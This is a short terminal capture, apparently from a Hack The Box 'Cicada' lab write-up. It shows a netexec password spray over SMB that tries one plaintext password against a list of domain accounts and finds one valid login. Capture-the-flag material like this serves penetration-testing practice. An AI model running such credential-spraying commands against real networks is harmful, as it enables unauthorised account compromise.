 ┌──(kali㉿kali)-[~/Desktop]
└─$ nxc smb 10.10.11.35 -u users.txt  -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb)
(signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\Administrator:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\Guest:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\krbtgt:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\CICADA-DC$:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
┌──(kali㉿kali)-[~/Desktop]
└─$